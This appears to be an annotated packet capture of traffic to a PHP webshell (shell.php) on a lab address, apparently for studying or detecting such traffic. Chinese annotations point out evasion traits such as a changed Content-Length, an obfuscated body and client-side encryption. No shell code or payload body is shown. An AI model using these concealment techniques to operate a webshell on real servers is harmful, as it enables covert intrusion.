 GET /shell.php?dTXgi=702HVD&0dm2n=ctvhkZ&2oxD6=Z2ZbCfV&pass=Dh7y1Xr&op4RreS=UFgEm60&jn4Xy=RZlXv HTTP/1.1
Content-type: text/html; charset=utf-8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Host: 192.168.81.130
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 12 Jul 2020 03:18:15 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=j5b24b1f28ehqrl4qq6u0oifh4; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 178
Keep-Alive: timeout=5, max=100
Content-Length改变
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Info</title>
包体混淆
</head>
<body>
My info is here.<!--<a id="post_js_url" href="/js/58fbe083bc1d42e9.min.js">Info</a>-->
</body>
</html>
POST /shell.php HTTP/1.1
Content-Type: text/html; charset=utf-8
Cookie: PHPSESSID=j5b24b1f28ehqrl4qq6u0oifh4; path=/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.81.130
客户端开始加密
Connection: keep-alive
Content-Length: 1068
5 客户端 分组, 114 服务器 分组, 5 turn(s).